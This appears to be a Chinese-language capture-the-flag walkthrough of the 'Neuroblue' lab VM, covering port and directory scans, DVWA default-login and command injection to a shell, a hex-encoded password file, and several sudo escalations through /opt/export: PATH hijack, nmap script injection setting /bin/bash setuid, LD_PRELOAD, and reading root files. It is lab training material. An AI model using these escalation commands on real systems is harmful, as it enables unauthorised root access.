(这是朝花夕拾)
信息收集
bash
[0:11:16] dingtom@192.168.31.187:~ $ nmap -sVC -O 192.168.31.170 -p 22,80 -oN nmapscan/nmap_tcp
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-01 00:11 EDT
Nmap scan report for Neuroblue (192.168.31.170)
Host is up (0.00049s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
|_ 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
80/tcp open http Apache httpd 2.4.62
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2025-04-03 05:41 wordpress/
|_
|_http-title: Index of /
|_http-server-header: Apache/2.4.62 (Debian)
MAC Address: 08:00:27:38:06:04 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 1 hop
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel浅浅扫一下目录
bash
[0:11:35] dingtom@192.168.31.187:~ $ feroxbuster -u 'http://192.168.31.170/' -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --random-agent -x php,html,txt,zip
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.31.170/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ Random
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php, html, txt, zip]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 320c http://192.168.31.170/wordpress => http://192.168.31.170/wordpress/
302 GET 0l 0w 0c http://192.168.31.170/wordpress/security.php => login.php
200 GET 1l 25w 151c http://192.168.31.170/wordpress/security.txt
200 GET 2922l 17217w 730335c http://192.168.31.170/wordpress/docs/DVWA_v1.3.pdf
200 GET 59l 101w 842c http://192.168.31.170/wordpress/dvwa/css/login.css
200 GET 47l 73w 574c http://192.168.31.170/wordpress/dvwa/css/source.css
200 GET 45l 72w 579c http://192.168.31.170/wordpress/dvwa/css/help.css
301 GET 9l 28w 326c http://192.168.31.170/wordpress/tests => http://192.168.31.170/wordpress/tests/
200 GET 90l 337w 3055c http://192.168.31.170/wordpress/tests/test_url.py
200 GET 27l 110w 9233c http://192.168.31.170/wordpress/dvwa/images/logo.png
301 GET 9l 28w 329c http://192.168.31.170/wordpress/database => http://192.168.31.170/wordpress/database/
200 GET 18l 74w 20526c http://192.168.31.170/wordpress/database/sqli.db
200 GET 7l 59w 810c http://192.168.31.170/wordpress/database/create_postgresql_db.sql
301 GET 9l 28w 325c http://192.168.31.170/wordpress/docs => http://192.168.31.170/wordpress/docs/
302 GET 0l 0w 0c http://192.168.31.170/wordpress/index.php => login.php
200 GET 1l 10w 105c http://192.168.31.170/wordpress/docs/pdf.html
301 GET 9l 28w 329c http://192.168.31.170/wordpress/external => http://192.168.31.170/wordpress/external/
200 GET 0l 0w 0c http://192.168.31.170/wordpress/external/recaptcha/recaptchalib.php
200 GET 75l 116w 1342c http://192.168.31.170/wordpress/login.php
200 GET 39l 244w 16182c http://192.168.31.170/wordpress/dvwa/images/login_logo.png
200 GET 7l 29w 1825c http://192.168.31.170/wordpress/dvwa/images/theme-light-dark.png
200 GET 4l 10w 734c http://192.168.31.170/wordpress/dvwa/images/warning.png
200 GET 5l 14w 523c http://192.168.31.170/wordpress/dvwa/images/dollar.png
200 GET 4l 17w 1368c http://192.168.31.170/wordpress/dvwa/images/lock.png
302 GET 0l 0w 0c http://192.168.31.170/wordpress/logout.php => login.php
200 GET 45l 120w 1240c http://192.168.31.170/wordpress/dvwa/js/dvwaPage.js
200 GET 0l 0w 0c http://192.168.31.170/wordpress/dvwa/includes/Parsedown.php
200 GET 335l 599w 5096c http://192.168.31.170/wordpress/dvwa/css/main.css
200 GET 0l 0w 0c http://192.168.31.170/wordpress/config/config.inc.php
200 GET 56l 356w 2490c http://192.168.31.170/wordpress/config/config.inc.php.bak
200 GET 14l 56w 321c http://192.168.31.170/wordpress/tests/README.md
200 GET 2l 6w 1688c http://192.168.31.170/wordpress/favicon.ico
200 GET 24l 62w 593c http://192.168.31.170/wordpress/dvwa/js/add_event_listeners.js
200 GET 554l 4781w 39296c http://192.168.31.170/wordpress/instructions.php
200 GET 105l 353w 3987c http://192.168.31.170/wordpress/about.php
200 GET 2l 4w 25c http://192.168.31.170/wordpress/robots.txt
200 GET 136l 435w 4565c http://192.168.31.170/wordpress/setup.php
200 GET 5l 9w 839c http://192.168.31.170/wordpress/dvwa/images/spanner.png
...可以看到有个 dvwa,我们直接访问
就是一个 dvwa
然后我们尝试默认用户名密码
admin : password
登录成功


可以看到 level 是 impossible,把 level 调成 low

在这里可以注入命令,直接本地监听弹个 shell 回来
bash
(remote) www-data@Neuroblue:/var/www/html/wordpress/vulnerabilities/exec$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@Neuroblue:/home/welcome$ ls -la
total 48
drwxrwxrwx 2 welcome welcome 4096 Apr 30 09:17 .
drwxr-xr-x 3 root root 4096 Apr 11 22:27 ..
lrwxrwxrwx 1 root root 9 Apr 30 07:10 .bash_history -> /dev/null
-rw-r--r-- 1 welcome welcome 220 Apr 11 22:27 .bash_logout
-rw-r--r-- 1 welcome welcome 3526 Apr 11 22:27 .bashrc
-rw-r--r-- 1 welcome welcome 807 Apr 11 22:27 .profile
lrwxrwxrwx 1 root root 9 Apr 30 09:17 .viminfo -> /dev/null
-rwx--x--x 1 root root 22208 Apr 30 08:09 2048_hack
-rw-r--r-- 1 root root 44 Apr 30 07:10 user.txt
(remote) www-data@Neuroblue:/home/welcome$ cat user.txt
flag{user-aa85e179cb0acf7cc4da7d2afcd53488}提权
TO welcome

运行 2048 之后是一个 2048 的游戏,玩了一会没啥用
bash
(remote) www-data@Neuroblue:/home/welcome$ ./2048_hack -h
Usage: 2048 [OPTION] | [MODE]
Play the game 2048 in the console
Options:
-h, --help Show this help message.
-v, --version Press x.
Modes:
bluered Use a blue-to-red color scheme (requires 256-color terminal support).
blackwhite The black-to-white color scheme (requires 256-color terminal support).有个参数让按 x

退出查看
bash
(remote) www-data@Neuroblue:/home/welcome$ ls -la
total 52
drwxrwxrwx 2 welcome welcome 4096 May 1 00:23 .
drwxr-xr-x 3 root root 4096 Apr 11 22:27 ..
lrwxrwxrwx 1 root root 9 Apr 30 07:10 .bash_history -> /dev/null
-rw-r--r-- 1 welcome welcome 220 Apr 11 22:27 .bash_logout
-rw-r--r-- 1 welcome welcome 3526 Apr 11 22:27 .bashrc
-rw-r--r-- 1 www-data www-data 52 May 1 00:23 .cred
-rw-r--r-- 1 welcome welcome 807 Apr 11 22:27 .profile
lrwxrwxrwx 1 root root 9 Apr 30 09:17 .viminfo -> /dev/null
-rwx--x--x 1 root root 22208 Apr 30 08:09 2048_hack
-rw-r--r-- 1 root root 44 Apr 30 07:10 user.txt
(remote) www-data@Neuroblue:/home/welcome$ cat .cred
77656c636f6d653a666438363966363639333039613737636464有个 .cred , 之后有一串密码
尝试登录 root 和 welcome都不对,考虑编码
发现没有超过 f 的字母,考虑 hex

welcome : fd869f669309a77cddTO root
bash
welcome@Neuroblue:~$ id
uid=1000(welcome) gid=1000(welcome) groups=1000(welcome)
welcome@Neuroblue:~$ sudo -l
Matching Defaults entries for welcome on Neuroblue:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User welcome may run the following commands on Neuroblue:
(ALL) NOPASSWD: /opt/export
welcome@Neuroblue:~$ cat /opt/export
#!/bin/bash
if [ -z $1 ] ;then
echo "This is VMBreaker export program."
/usr/local/sbin/VMBreaker
exit 1
fi
export "$1"="$2"
export "$3"="$4"
export "$5"="$6"
export "$7"="$8"
/usr/local/sbin/VMBreaker
welcome@Neuroblue:~$ file /usr/local/sbin/VMBreaker
/usr/local/sbin/VMBreaker: Bourne-Again shell script, UTF-8 Unicode text executable
welcome@Neuroblue:~$ cat /usr/local/sbin/VMBreaker
#!/bin/bash
...
clear
exit 0
;;
esac
done这个提权有特别多的方案
路径劫持
bash
welcome@Neuroblue:~$ echo 'chmod +s /bin/bash' > nmap
welcome@Neuroblue:~$ chmod +x nmap
welcome@Neuroblue:~$ sudo /opt/export IP 127.0.0.1 PATH /home/welcome:$PATH选择 nmap
bash
welcome@Neuroblue:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18 2019 /bin/bash脚本注入
bash
welcome@Neuroblue:~$ echo 'os.execute("chmod +s /bin/bash")' > evil
welcome@Neuroblue:~$ sudo /opt/export IP '127.0.0.1 --script=/home/welcome/evil'选择 nmap
bash
welcome@Neuroblue:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18 2019 /bin/bash这里注意,因为变量解析只会解析赋值的时候的 shell 符号,之后会当作字面值来处理,不会解析
当环境变量导入的时候会当成字符串,不会被 shell 解析,也就是说无法通过 ; || && $() 等符号去进行 shell 注入
LD_PRELOAD 环境变量劫持
bash
welcome@Neuroblue:~$ sudo /opt/export IP 127.0.0.1 LD_PRELOAD /tmp/evil.so文件外带
bash
welcome@Neuroblue:~$ sudo /opt/export IP localhost DICTIONARY /root/root.txt FILE /root/root.txt弱密码
root : nopasswordbash
root@Neuroblue:~# cat root.txt
flag{root-3960a29b415a278c2d88bb0543c5f283}